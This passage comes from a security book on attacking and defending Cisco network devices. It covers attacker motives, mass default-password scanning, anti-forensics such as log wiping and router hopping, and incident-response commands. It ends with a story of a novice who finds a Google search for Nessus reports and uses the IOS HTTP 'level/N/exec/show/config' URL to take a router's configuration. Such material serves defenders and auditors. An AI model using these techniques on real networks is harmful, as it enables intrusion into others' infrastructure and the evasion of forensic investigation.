The same applies to the IDS sensors and monitoring consoles. If these are taken ov er, brought down, or isolated from the rest of the network, the chances of prosecuting the attacker legally are slim. ("Dude, where are my IDS logs?") A holy grail of any cracker is taking ov er a v irtual priv ate network (VPN) concentrator to gain access to data conf idential enough to prompt somewhat costly and resource/effort-consuming deployment of a Cisco VPN. (That said, we hav e nev er encountered a hackable Cisco 3000 VPN concentrator dev ice in our penetration testing practice. Nev ertheless, we can recall a case when a Cisco 2600 series router, reinf orced with a VPN accelerator card and used as a VPN concentrator [IPSec, 3DES, HMAC-MD5], was penetrated, and a shared key f or the whole VPN was retriev ed and cracked. You can imagine the impact of such an attack, should it be

carried out by a malicious indiv idual in the real world.)

Another highly praised group of cracker targets is Cisco Access Serv ers, such as AS5200, AS5300, AS5400, and AS5800. Hacking into them hands the attacker control ov er multiple Plain Old Telephone Serv ice (POTS) lines, unlucky users dialing through them, and a few fat pipes (of ten Integrated Services Digital Network Primary Rate Interface [ISDN PRI]). Access serv er attacks are f ascinating *per se*, since they can lay a bridge between hacking and its historical ancestor, phreaking.

One (condition-dependent) possibility prov ided by breaking into an access serv er is to pour in illicit Voice ov er Internet Protocol (VoIP) traffic for free phone call forwarding. The time of these "free" calls can then be sold to someone else and cause a significant financial loss for the access server owner. This kind of attack is highly attractive for financially motivated Black Hats and organized crime groups who may have an agreement with a roque ISP persuaded (possibly via kickbacks) to forward the traffic to the hacked access serv er and pretend they did not know it was hacked, should a police inv estigation take place.

A less threatening scenario is when someone disables accounting/billing on the access serv er for her and her friends' accounts to gain a free dial-in. And wouldn't it also be fun for an attacker to dial her bosses' home telephone numbers automatically and at random intervals from different lines on such a serv er? How about dialing and constantly engaging a boss's home, mobile, and of fice numbers? When a power-hungry script kiddie breaks into an access serv er, many cases of plain-old v andalism can occur, such as constantly knocking of fline dozens of dial-in users—ever been randomly disconnected by y our ISP?

A common and threatening case of a megalomaniac's attack is a massiv e denial-of serv ice/distributed denial-of-serv ice (DoS/DDoS) attack. If an attacker can take ov er a core network lay er dev ice, the attack is likely to succeed; a single router or switch on a fat OC-12 Synchronous Optical Network (SONET) pipe is worth hundreds of owned Digital Subscriber Line (DSL) hosts, bandwidth-wise. Of course, f inding and taking ov er such an appliance may not be an easy task (but neither is breaking into hundreds of

machines on a DSL network). Howev er, discov ering enough v ulnerable routers with a single or multiple T1 lines is not that difficult, and a few dozen of these pounding a target serv er with junk traffic do present a v ery serious threat.

As to the type of traffic a Cisco router can flood with, simply check the f unctionality of an extended Cisco *ping* (a ping command av ailable only to the enabled user unless conf igured otherwise). In some cases, it is possible to reroute the traffic normally going through the router to flood the target network. When this occurs, both the attacked and attacker network will suffer from connectivity problems, the latter due to the routing misconf iguration issues. More detailed inf ormation on using hacked routers and switches for launching DoS/DDoS attacks is presented in Chapter 10, while Chapter 11 discusses adv anced countermeasures against such attacks that can be implemented using Cisco dev ices.

Of course, crackers may succeed in taking ov er a Cisco router, switch, or other network appliance for other reasons, such as the following:

- $\blacksquare$  To exploit the negligence of the network administrators leav ing their Cisco networking dev ices unprotected, not updated, and unmonitored
- $\blacksquare$ Because of difficulties in performing forensics and proper incident response when such appliances are hacked into
- Due to the ease of hiding tracks using separate routers and router chain hopping
- To realize the logical challenge of finding and exploiting v ulnerabilities in Cisco operating sy stems on targeted platf orms

Since these reasons belong more to the realm of technical and administrativ e Cisco security peculiarities than to the list of attacker motiv ations, they are rev iewed in the next section of this chapter, which is dev oted to the hacker's view on real-life Cisco devices and networks

security and exploitation.





# **CISCO APPLIANCES AND NETWORKS: AN ATTACKER'S PERSPECTIVE**

How easy is it to hack into that Cisco box and get away with it? The answer depends on the point of v iew. From the standpoint of a script kiddie, it's dead easy (see Chapter 6). A cracker who doesn't care where the box is and what function it performs can enable dozens, if not hundreds, of routers and switches in a few days and get many hundreds of unprivileged user accounts on Cisco equipment. The latter may not be particularly exciting, but it is sufficient to launch a massive DDoS pingflood.

An attacker on a ty pical 512/256 Kbps Asy mmetric DSL (ADSL) link can scan a /8 network (255.0.0.0 in CIDR notation) for port 23 and login passwords such as *cisco* (see *Chapter 6* for more of the ty pical passwords to use) in about two day s. Such a scan will hand the cracker around 500 to 1000 unpriv ileged user accounts. Further manual or script-based password guessing is going to be successf ul about 10 percent of the time. That amounts to 50 to 100 enabled dev ices in three day s, or 200 to 300 enabled hosts in a week! The majority of these breached hosts will be modest Cisco 800, 1600, 1700, and 2500 routers, but quite a lot of midrange dev ices (such as 2600 and 3600 routers, 2900 Cataly sts) and some true gems (like Cisco 7000 and 7200; Cataly sts 5000, 5500, and 6500; and, sadly enough, AS 5300 or ev en higher) can also be successf ully attacked.

Now imagine a more sophisticated attacker who would also scan for default and common Cisco SNMP communities, Triv ial File Transf er Protocol (TFTP) serv ers with possible Cisco configuration files stored, and known v ulnerabilities that lead to enable. With enough determination, such an attacker can, indeed, "own a continent" (without ev en knowing the difference between a stack and a heap). If the cracker is f amiliar with programming or at least shell scripting, the efficiency of scanning and exploitation can be significantly increased through automation and basic logic (for example, do not check def ault SNMP communities on a dev ice with the enable password already guessed).

Talking about continents (or at least large parts of them), the United States and the European Union appear to be less susceptible to this ty pe of onslaught, while the dev eloping areas of the world (such as Africa or Central, East, and Southeast Asia) appear to be more v ulnerable. A likely explanation for this difference is a "brain drain," with more experienced and securityknowledgeable prof essionals heading West. For example, South America is largely insusceptible to basic Cisco v ulnerability scanning, but a few regions that experience signif icant brain drain to the United States are sof ter targets. In addition, a politically motiv ated hacktiv ist can easily determine which IP ranges belong to the countries of interest using whois and a v ariety of BGP queries (see Chapter 4 for more details). Then, scans and further attacks can be launched against a selected country. Hopef ully, with time, the process of globalization will ev en out these issues.

What are the risks for a cracker running massive scans searching for undef ended Cisco appliances? The cracker is likely to land on the DShield of f enders list (http://www.dshield.org) and can lose their ISP account, but some newbie crackers will find that acceptable or ev en ego-boosting. More experienced attackers will run the scans from some remote machine they broke into bef orehand or v ia a neighboring wireless. A rotatable 20-up dBi directional or semidirectional antenna on the roof or balcony can do wonders. Of course, both techniques (hopping through "rooted" hosts and abusing wireless LANs) can be combined if the cracker is sufficiently experienced and reasonably paranoid. Finally, in a doomsday scenario, both automated scanning and exploitation functions can be handed to a worm that will report the results to ov erseas hosts controlled by the cracker. By using such methods, the risks of being caught and prosecuted are signif icantly reduced, while the damage that could be done is multiplied.

Ev ery thing described so far represents an approach based on massive "lowhanging fruit" scanning. Such opportunity is av ailable to attackers with a medium or ev en a low lev el of experience and skill. The reason for its existence, as y ou hav e probably already guessed, is the "eternal wetware flaw"-security negligence, laziness, and ignorance of system administrators combined with the human resources mismanagement by their bosses. What about a determined hacker looking to exploit a specif ic Cisco appliance

without obvious human factor-linked security problems? How about finding new 0-day v ulnerabilities in these dev ices? Can it be successf ul? The answer is a def inite y es.

Figure 3-1 represents the steady growth of security v ulnerabilities in Cisco appliances and sof tware reported to the Bugtraq mailing list since 1999. The y ear 2002 was marked by a splash of reported flaws (to which the authors hav e contributed three modest DoS conditions). The y ear 2003 was relativ ely calm, but in 2004 the amount of reported v ulnerabilities exceeded the 2003 report's count five months before the year's end.



As y ou can see, dozens of new Cisco v ulnerabilities are reported ev ery y ear, and this number is on the increase. This shatters the my th that closed source sof tware is too difficult to analy ze and exploit and should thus be considered safe. That said, the need to rev erse engineer the binary application does raise the bar for potential attackers, and the majority of the

flaws reported are DoS conditions found by accident rather than code disassembly. Alas, the world does not lack rev erse engineers, and once a flaw is found and an exploit is written, it is easier to preserve it from the public ey e if the exploited sof tware is closed source.

Phenoelit (http://www.phenoelit.de/), headed by Felix, also known as FX, has perf ormed a titanic work of finding new v ulnerabilities and writing working IOS exploits. The results of Phenoelit research are av ailable to the public and are regularly presented at DEFCON and other hacking conf erences. Throughout this book, we use Phenoelit's research data and tools, such as IRPAS. Howev er, we assume that ev en without any public inf ormation releases, Black Hat hacker groups or ev en f oreign gov ernment organizations would be working on exploiting Cisco appliances.

Considering the role Cisco dev ices play in the modern network's infrastructure—including the Internet's backbone—the stakes are too high to be ignored. Thus, a clear explanation of IOS and other Cisco-specif ic operating sy stems' rev erse engineering and practical exploitation is crucial for any one whose system can be affected by Cisco security issues. Chapters 8 and 10 of this book striv e to prov ide such an explanation in legal margins.

The assumptions we make here are based on the idea that the source code will nev er be leaked to outsiders and rev erse engineering will be an absolute requirement for exploit dev elopment. But this may not alway s be the case. For example, on May 13, 2004, a Russian inf ormation security site, Security Lab, reported that the source code of IOS v ersions 12.3 and 12.3t was stolen af ter the internal Cisco network was breached. The amount of stolen code was claimed to be around 800MB in archiv e. The initial source of inf ormation about the incident was someone called franz at #darknet@EFnet. To prov e the leak, franz has distributed a small (about 2.5MB) part of the stolen code. Security Lab has published 100 first lines from two files distributed by franz as proof of the story at *http://www.securitylab.ru/45223.html* and

*http://www.securitylab.ru/45222.html*. As y ou can see, these lines were remov ed upon Cisco Sy stems' insistence. While at the time of writing, no

public domain exploits exist based on the stolen code, there is no guarantee that they won't appear in the f uture and that f uture code leaks will not take place. This incident, as well as rev erse engineering research, underlines that proper security should be based on secure programming and code security rev iews and not code obscurity.

Af ter all, not all Cisco dev ice sof tware is closed source. The amount of Cisco appliances running some form of Linux is increasing every year. Examples of such appliances were mentioned in Chapter 2 and include Cisco Guard XT 5650 and certain blades such as the IDSM-2. The f laws applicable to Linux on other platf orms will apply to such dev ices just as well; a cracker will have to adjust the memory of fsets in the existing exploit to match the new target, which is a common practice.

One of the strong sides of Linux, security -wise, is the speed with which updates and fixes are generated by the open source community. We can only hope that Linux-based Cisco appliances receiv e timely security updates. Somewhat damaging this hope, the IDSM-2 upgraded old Red Hat 6.2 to a newer (but still obsolete) 7.3, running 2.4.26 kernel only in the summer of 2004 (per Cisco's web site), and it can become a suitable hacker target, as discussed in Chapter 2.

Another UNIX-like sy stem employ ed by some Cisco appliances, such as 4200 series IDS sensors, is Sun Solaris. While Solaris is not an open source sy stem, at the moment of writing the possibility of Sun opening its operation sy stem code is up in the air. Open source or not, Solaris has got its hefty share of security v ulnerabilities that would be just as applicable to Cisco dev ices running the sy stem (replace the shell code [if needed] to correspond to the attacked platform's CPU architecture, adjust the memory of fsets, and go).

Finally, many Cisco applications run on Windows workstations. Hacking into a central CiscoWorks management station and retriev ing the attacked network router's credentials from it is probably the most efficient way of taking ov er multiple Cisco routers or other dev ices in a short period of time. Ironically, this can be accomplished with a Trojan and a bit of social engineering, exactly like a great deal of successf ul "lame" attacks against

Windows hosts that happen every day.

In addition, any attacker should alway s keep in perspectiv e general multiplatf orm v ulnerabilities applicable to Cisco dev ices. Examples of such v ulnerabilities at the time of writing include OpenSSL ASN.1 Parsing Vulnerabilities (Bugtraq ID 8732) and Multiple Vendor TCP Sequence Number Approximation Vulnerability (Bugtraq ID 10183). Unf ortunately, we see a general trend of routers and switches being updated less frequently and meticulously as compared to serv ers and ev en user desktops. You can still encounter Cisco routers running v ersion 11 or ev en earlier IOS v ersions in the wild, some of this due to improper reboots resulting in use of the older hardwired code from the router's ROM. While the serv ers and workstations on a tested network may not be v ulnerable to the multiplatf orm f law f or eons, try to attack the routers or switches using the same security hole and y ou may well succeed.

### **Attacking Network Protocols**

We have outlined a malicious hacker's perspective of breaking into various Cisco dev ices the easy or the hard way. Let's look at the network protocols rather than the dev ices themselv es. Cisco has dev eloped a v ariety of proprietary protocols with open specif ications that play an important role in modern networking. Examples of such protocols on Lay er 2 include the f ollowing:

- Lay er 2 Tunneling Protocol (L2TP)
- Lay er 2 Forwarding (L2F)
- Generic Routing Encapsulation (GRE)
- Cisco Discov ery Protocol (CDP)
- Extensible Authentication Protocol-Lightweight Extensible Authentication Protocol (EAP-LEAP)

Examples on Lay er 3 include

- Hot Standby Routing Protocol (HSRP)
- **Interior Gateway Routing Protocol (IGRP)**
- Enhanced Interior Gateway Routing Protocol (EIGRP)

Many of these protocols were pioneering at the time of their dev elopment and gav e Cisco Sy stems an edge ov er the competitors that could not provide similar functionality. It is understandable, then, that such protocols may hav e not been designed with security in mind, since prov iding the nov el functionality and making it usable was the designer's primary concern. Thus, some of these protocols are exploitable or, at least, can be used for device fingerprinting (CDP). For example, HSRP uses a cleartext transmitted password for updates authentication. By forging HSRP updates, an attacker can cause DoS or ev en redirect traffic on a local network segment. GRE tunnels can be tricked to allow connections to internal hosts with priv ate IP addresses from the outside.

EAP-LEAP is actually a security protocol, now a common part of 802.1x port–based authentication standard implementations. It relies on Microsoft Challenge Handshake Authentication Protocol (MS-CHAP) for user authentication and was successf ully exploited with Joshua Wright presenting the exploitation step-by -step at DEFCON 11 and releasing Asleap-imp, a tool to crack EAP-LEAP passwords on wireless networks, half a y ear later. A few similar tools such as THC-leapcrack were later released to the public domain (leap being released to the Packetstorm web site bef ore asleap-imp). Note that the attacks on the Cisco protocols mentioned, as well as appropriate countermeasures, are described in Chapters 12 and 13.

As to the security of EIGRP, this routing protocol implements MD5 hashbased routing updates authentication, and not using it is a sy stem administrator's, not a protocol designer's, f ault. Nev ertheless, Phenoelit has uncov ered a f law in Cisco IOS EIGRP implementation that causes an ARP storm on the network segment attacked with spoof ed EIGRP neighbor announcements and we hav e continued the trend. Authenticating EIGRP updates and matching expected neighbors using extended access lists mitigates the problem but only partially. See Chapter 14 to learn more about

this and similar attacks.

#### **Hiding Tracks and Forensics on Routers and Switches**

To conclude this section, we should discuss hiding tracks and f orensics on Cisco routers and switches. Unfortunately for the security community, unless centralized logging is implemented, an attacker can easily wipe out all traces of her presence on a Cisco box with a few simple commands (see Chapter 10). Ev en if centralized logging is implemented, it is done ov er a traditional sy slog, meaning that User Datagram Protocol (UDP) is used and the logging updates are neither encry pted nor authenticated. This allows crackers to tamper with logs in transit and try to crash or ev en exploit the core sy slog serv er. For the logs to be v alid, they should possess proper timestamps. Experienced attackers know that and will turn off timestamps upon penetration. They can also turn off Network Time Protocol (NTP) if used or send f ake NTP updates. Make sure that when y ou use NTP on y our Cisco router or switch, hash-based updates authentication is applied and access lists are written to prev ent NTP traffic from unauthorized hosts. Those who are truly security -concerned can use an IPSec or a Point-to-Point Tunneling Protocol (PPTP)–based VPN to protect sy slog and NTP traffic modif ication between the router and appropriate serv ers and av oid unauthorized updates, including those with spoof ed source IPs.

The ease with which crackers can remov e router and switch logs makes hopping from one Cisco box to another, before reaching the actual target, a v ery attractiv e method to hide the attacker's tracks. Selecting hops to be positioned in distant countries, especially those with different or even opposite political and legal sy stems, turns any trace-back attempt into a nightmare. Some countries, for example Brazil, have very lax cybercrime laws (at the time of writing, any way ). Thus, try ing to collaborate with local law enforcement agencies there is not expected to be fruitful, as they are unlikely to hav e an authority to seize and inv estigate the hosts used by attackers in the process of reaching their targets. Considerate attackers would also encry pt their traffic between hops on the way to the target machine. To do so, they can do any of the following:

- Use SSH if supported
- Upgrade the IOS or CatOS on the owned hosts to include SSH support
- Use IPSec
- Use PPTP

Af ter the hop hosts are used, a wily attacker can resort to erasing Flash and NVRAM on these machines to present additional challenges to the f orensic team. The main obstacle for using the "router-hopping" methodology to avoid being caught is an unacceptable delay. While, in theory, the more hops the attacker can use the better for him, in reality, if more than three or four hops are passed, the console will lag and executing commands on the hacked box may become too sluggish to be practical or enjoy able.

The incident response on a Cisco dev ice is limited to accessing the dev ice through the console port (be prepared to go to ROMMON mode, if the password is changed by crackers, but otherwise do not reboot the router!), analy zing logs (if not deleted or tampered with), recording actual and router time (show clock detail), and running a variety of show commands and recording their output. To our knowledge, no specif ic sof tware package on the market performs forensic investigation of Cisco routers and switches.

The IOS show commands suggested for forensics use are listed here:



Diffing the configuration files, including comparison of running and startup

conf igs (which can be automated using SNMP and the Compare Configuration Files tool of the SolarWinds suite) as well as startup config and its copy stored in a secure location else-where, is vital for determining any unauthorized changes. Always have a copy of your startup config and keep it in a secured backup host apart from the File Transf er Protocol (FTP) or Triv ial File Transfer Protocol (TFTP) serv ers used for saving the router's config file. One day it may come in very handy!

**Tip** Study Chapter 10 to see what kind of alterations the attackers are likely to introduce to the router or switch configuration files. These are the signatures you should look for when investigating the configs of compromised Cisco devices.

Of course, a caref ul attacker will also run show users from time to time, and if a sy stem administrator's login is detected, the attacker will undo all the changes to the router configuration files and immediately log out. If the copy running-config startup-config command wasn't used, the fastest and most conv enient way to do both is by rebooting the router. On Cataly st switches running CatOS, the changes are automatically logged into the startup-config; thus a series of clear commands will be needed to undo the conf iguration changes bef ore running away.





# **CISCO NETWORK DEVICE SECURITY AUDITING AND PENETRATION TESTING FOUNDATIONS**

On the consumer side, we expect the manuf acturer to apply thorough checks to the products they release on the market. One would think that the IT world is somehow similar and that the same lev el of scrutiny is undertaken by the product bef ore it reaches the shop f loor. But this is not so, and as the perfect example of a product range from one rather famous monopoly demonstrates, such a product can have as many security holes as a Swiss cheese and choose to ref use to work on a random basis or operate in a slightly different manner than anticipated.

In case of an open source product, y ou can trace the problem to the code, make a patch, and submit y our findings to the dev eloper for inclusion in the mainstream release. On the other side, when the source is not av ailable for y our analy sis, y ou are pretty much stuck with contacting technical support or reporting the problem to the dev eloper. Since y ou hav e paid y our hardearned money for this hardware or software, at the least you would be disappointed with a situation when y ou get "owned" through no f ault of y our own, purely because someone in the testing and dev elopment team did not correctly follow procedures.

In the network devices marketplace, Cisco has a reputation for producing good quality sy stems, with particular emphasis on stability and security. Still, no sky is as cloudless as it may seem. Despite all the thorough testing of the current and new I/Pix/Cat/OSes, the underground community f inds new v ulnerabilities in the Cisco product range on a rather frequent basis. Apparently, recent y ears hav e seen a steady increase in the number of bugs being released (see Figure 3-1). This might be partially explained by the growing number and popularity of the Cisco dev ices and the increasing complexity of the supported features. It seems that by expanding into the new areas (for example, wireless and small of fice/home of fice [SOHO] networks) and acquiring new companies (for example, Airospace Inc. and

Linksy s Group Inc.), Cisco somehow managed to div ersif y the preproduction testing efforts among the new divisions, potentially reducing the stability of these platf orms when compared to a more mature range of traditional Cisco products.

The blind trust in the v endor-testing procedures may not be enough or may simply be unacceptable for the mission-critical env ironment in which the dev ices are going to be run. Unf ortunately, when dealing with some monopolistic corporations, chances of y our being granted access to source based on y our indiv idual request are extremely slim. Besides, the cost and effort required for such an analy sis is usually more than what a single indiv idual can do. Howev er, y ou can alway s do a "black box" assessment of the device, looking at functionality of the device under certain artificially caused conditions. It is a good idea to perf orm such testing bef ore the dev ice is installed on a high-security -lev el production network.

The Arhont team has prepared a network dev ice security ev aluation template that in our v iew cov ers most of these ev aluation scenarios. This template can be used for standalone device security testing or it can be incorporated into a more general security audit, internal penetration testing included. (See Appendix A for more details.)

#### **The Evaluation Process**

Let's take a brief walk through the networked appliance ev aluation process. Nowaday s, it is a common mistake to pay little or no attention to the examination of the possible security f laws of the lower network lay ers of the dev ice operation. It is also a ty pical practice to accept that the Lay er 2 attacks usually happen within the same network segment; unf ortunately, this is not necessarily true. First of all, an incorrect implementation of the Lay er 2 protocols may render the rest of y our def enses useless, allowing an attacker to incorporate the discov ered weakness to progress f urther into the dev ice cracking. On the other hand, with the spread of the wireless technology, y our LAN might intentionally, in case of the improper WLAN design, or accidentally, in case of the clueless user plugging the Access Point (AP) into the switch socket, spread well past the phy sical boundaries of y our building and bey ond y our control. The most ty pical ty pes of attacks perf ormed on Lay er 2 include sustainability of the CAM table f looding and VLAN jumping on switches, abusing incorrect handling of the corrupted data frames, cracking Lay er 2 encry ption on the 802.11x wireless networks, and stealing 802.1x user authentication credentials.

Looking at the network lay er, y ou can split the assessment into sev eral categories. One of the most important parts will include the analy sis of handling Lay er 3 attacks directed to the dev ice itself . This will include analy sis of the protective features of the firewall, handling of the oversized IP datagrams and fragmentation attacks, IPID and sequence number predictability, and so forth. Furthermore, you should look at security handling of both routing and redundancy protocols, in particular at the possibility of malicious route injection, improper authentication during the route inf ormation exchange, susceptibility to Internet Control Message Protocol (ICMP) redirection attacks, and handling of loose and strict source routing IP options. Additional attention should be paid to correct implementation of the Lay er 3 VPN tunneling protocols such as IPSec and PPTP. We will look at each part in more detail in the later chapters of the book.

Assessing the security at the application lay er of the Cisco dev ices is considered to be somehow limited as opposed to the rich f ield of possibilities at the transport and lower lay ers. This is mainly due to the nature of the core function of these devices on a network. However, several vulnerabilities were found both in the implementation of the application services and the application protocols themselv es as such. An example of such a v ulnerability that is still a real-world threat is the possibility of hacking into Cisco routers running older IOS v ersions v ia the router configuration web interf ace. We can also mention the claims of inclusion of a backdoor SNMP community in one of the IOS images and backdoor account in Cisco WLSE/HSE wireless appliances. A ty pical weakness of static testing of the application running on the dev ice lies in its inability to take into consideration the specif ics of the running env ironment. An application security assessment, in the ideal condition, should ev aluate applications at the code lev el, as an effective assessment should use an expert toolset and specially craf ted methodology to examine rigorously each opportunity of

intercourse with the application. It should also test the underly ing dev ice sof tware with respect to the particular hardware on which it runs, as well as the logic organization of interaction between the two. In particular, this applies to the remote conf iguration serv ices such as Telnet, SSH, SNMP implementations, and dev ice web interf aces.

In black box dev ice security assessments and penetration testing, we are pretty much limited to throwing ev ery thing but the kitchen sink at the services open on the network appliance using netcat, y our fav orite hex editor, and a v ariety of testing tools that generate common data input validation conditions (such as the famous . ./. ./). Well, something is still better than nothing, and judging by the number of v ulnerabilities uncov ered, it works.





## **SUMMARY**

Malicious hackers can gain plenty from breaking into a Cisco router, switch, or a more specialized network appliance. Putting it frankly, whoev er controls these dev ices controls the network, and their taking ov er serv ers and workstations af terward is only a matter of time. Because many system administrators are still unaware of this fact, some of the methods efficiently used by crackers to break into multiple Cisco boxes are ridiculously simple. Such methods include def ault passwords and SNMP community names, easy password/community name guessing, and snatching router or switch conf iguration f iles from TFTP serv ers. Howev er, properly dev eloped exploits that allow gaining enable on Cisco appliances also exist, and their amount is growing as more and more data on IOS and other sy stem rev erse engineering becomes av ailable.

Writing these exploits may not be easy and platf orm dependence is strong, but it is by no means impossible to do. Thorough product security testing by Cisco is the key to prev enting the dev elopment of such exploits, but it can be strongly reinf orced by independent dev ice security auditing, as described in Appendix A. Such auditing must become an integral part of any serious and complete network penetration test.




# **Part II: "I Am Enabled"—Hacking the Box**

### **Chapter List**

Chapter 4: Prof iling and Enumerating Cisco Networks

Chapter 5: Enumerating and Fingerprinting Cisco Dev ices

Chapter 6: Getting In from the Outside—Dead Easy

Chapter 7: Hacking Cisco Devices-The Intermediate Path

Chapter 8: Cisco IOS Exploitation-The Proper Way

Chapter 9: Cracking Secret Key s, Social Engineering, and Malicious Phy sical Access

Chapter 10: Exploiting and Preserv ing Access

Chapter 11: Denial of Service Attacks Against Cisco Devices

#### **CASE STUDY: THE ONE WITH A NESSUS REPORT**

Mike, a y oung bloke with a mediocre lev el of IT understanding, a huge desire to become an "elite hacker," and an ego larger than the Empire State Building, was looking for some targets on which to practice his "incredible 31337 skills." He was extremely desperate to f ind some easy targets, as all of his IRC mates had been bragging and spreading their successf ul hacking and def acement stories on a daily basis. Mike's mind had been clouded by doubt lately, as he asked himself , "Am I a 31337 haxor or not?" He knew that to prove himself, he needed to find and crack into a good network or a serv er and show some ev idence on his f av orite IRC channel. A routine procedure of nmapping thousands of random networks from his Windows XP Home Edition box had f ailed to show the ev idence of an unprotected network that could be exploited and taken ov er easily. Reading thousands and thousands of lines of nmap-generated log f iles had been taking way too long without prov iding any usef ul outcome.

On a rainy ev ening, he f ired up the mIRC client, logged into his usual #31337Hax0r channel on Dalnet (OK—we just made this up, but y ou get an idea), and was waiting for yet another story of successful def acement of an unprotected serv er located in the dark depths of the Internet, as he noticed an interesting conv ersation between his mate 1337-sy n and Cy b3rP1ng. 1337-sy n was asking questions about a broadband Cisco router that he f ound on the Internet. The dev ice belonged to a SomeTiny Company Ltd. and had used a def ault password: cisco. 1337-sy n spent an hour browsing the Telnet commands and reading help on the Cisco routers' IOS sy ntax. Cy b3rP1ng, a sy stem administrator of a local IT firm who was more experienced with networking equipment and had a higher lev el of general IT knowledge, said that he heard a lot about Cisco dev ices with management interf aces open to the outside and also mentioned that a lot of them hav e def ault settings that can be easily abused. "This is it; this is exactly what I need!" exclaimed Mike to himself . He needed to find and take over those poor hosts to prove that he was the best.

Fortunately, Mike was a big fan of the Google search engine and in his spare time play ed with it a lot, trying to find v arious tools and exploits for his cool collection. He had also been aware of the great power of Google to find and cache v arious documents that people leave on their web sites without thinking. He ev en knew the proper term for this kind of people: *googledorks*. Searching for Cisco Systems and IOS gave him way too many results to do any thing usef ul, howev er. He saw presentations from some guy called "FX" that were way abov e his head. He also saw some talk about strange Black Hat ev ents and a hole in Cisco IOS IPv 6 implementation; howev er, Mike had v ery little idea what this my sterious IPv 6 was.

Narrowing down the search criteria had prov ided a good page that had a security assessment report of some Bangladeshi network (geography was one of his fav orite subjects, so he knew where that place was). Mike was so surprised to find information of such high sensitivity that he tried to change the search pattern to find out if he could get more similar reports that he could use for the future. After all, he thought,

why not let others do all the work for him? Couldn't he install Nessus (his mates on IRC were talking about it a lot ev ery day ) on his Windows XP? Not a problem! At least, not any more. At the end of the day, entering **filetype:pdf "Assessment Report" nessus** into the Google search bar had brought him a list of security assessment reports generated by this inf amous open source v ulnerability scanner.

He spent a night skimming through sev eral dozens of them and found a recent network audit scan that indicated a Cisco-made gateway router of SomeLargeCorp, Inc., that wasn't updated for years and had both Telnet and web management serv ices open to the outside world. The report indicated that there was a serious unpatched security hole in the router's web serv er. This was exactly what Mike had been hoping to f ind. Perhaps the network administrator had simply ignored that part of the report. Or may be the router was installed by an external company ages ago and the administrator didn't know how to update or reconf igure it. Or perhaps the network administrator thought that no one would be interested in getting into the old router on the network perimeter and had other, more urgent business to attend to. Now there was at least one person capable of disproving the last speculation.

Mike's determination and excitement led him to spend the whole day researching and reading about Cisco routers and the commands they use. He had learned enough to feel a bit more comfortable with those sy stems. Af ter all, he didn't want to spend all of his time try ing to crack shares on old Windows 98 boxes similar to the one used by his grandfather for looking at fishing web sites. Instead, he wanted to experience and find something big that he could play with, something like a large company with v irtual networks spread all ov er the world; he had found just the right one.

Browsing http://www.security focus.com, he came across an article describing how to exploit Cisco routers v ia the v ulnerability stated in the Nessus report, "The Cisco IOS HTTP Conf iguration Arbitrary Administrativ e Access Vulnerability "

(*http://www.securityfocus.com/bid/2936*). Luck had been on Mike's side

all day long. A sy stem administrator didn't bother upgrading the router or shutting down its web interf ace. Mike could use one of the ready made exploits for this hole, published at

*http://www.securityfocus.com/bid/2936/exploit*, but he didn't hav e any Perl interpreter or C compiler installed on his PC and bitterly regretted it. Thus, he had to attack the router manually, by entering a URL like *http://www.<router.address>/level/<number>/exec/show/config* and changing the number in the URL starting from 16 and going up to 99. It didn't take a v ery long time to guess the right number, and the router conf iguration f ile appeared in Mike's Internet Explorer window. The lucky day was not ov er! The enable password of the router was "encry pted" with a weak Vigenere cipher. Mike knew what to do and grabbed a copy of GetPass from

*http://www.download.boson.com/utils/bos\_pass.exe*. Then he copied and pasted the password from the router configuration file into it and immediately receiv ed the decry pted answer.

After a few hours of playing around, Mike was still staring at both the Telnet prompt and web interf ace of the hacked Cisco 2500 series router that acted as a backup gateway. A drop of sweat had landed on the key board, as he smiled at the screen for a few moments, still reluctant to believ e his achiev ement. A wide range of hacking opportunities opened to him; he was looking at a Cisco router located thousands of miles away.







 $Next$ 

## **Chapter 4: Profiling and Enumerating Cisco Networks**

Target network enumeration and host f ingerprinting are crucial parts of both legitimate penetration testing and a hacking attack. You cannot go on the of fensive without detailed terrain mapping and target reconnaissance. A great deal of inf ormation on how to use common enumeration and f ingerprinting tools such as ping, traceroute, whois, dig, host, and v arious portscanners (especially Fy odor's Nmap) is already av ailable in prev ious *Hacking Exposed* v olumes and elsewhere. In this chapter and the f ollowing, we concentrate on something entirely different, including googling for router, firewall, and switch configuration files; Border Gateway Protocol (BGPv4) queries and autonomous sy stems enumeration; dissecting routing and certain data link protocols to gather data about the network; and precise f ingerprinting of Cisco dev ices with v arious settings. This makes this chapter more of a research paper than a ty pical book section, since no one has put together the data presented here bef ore now.

## **ONLINE SEARCHING AND "CISCO GOOGLEDORKS"**

A unique difference between a Cisco router or switch and a traditional server or workstation is that the router or switch conf iguration f ile has it all in one place. Someone who managed to retriev e such a f ile has obtained nearly complete information about the device to which this file belongs. This inf ormation includes (but is not limited to) the f ollowing:

- **DED** Login and enable passwords, which can be plaintext, encry pted with Cisco serv ice password-encry ption password 7 (which takes a few seconds to crack-see Chapter 9), or Cisco implementation of the MD5 hash (more difficult to crack, but there are dictionary attacks and good old brutef orce)
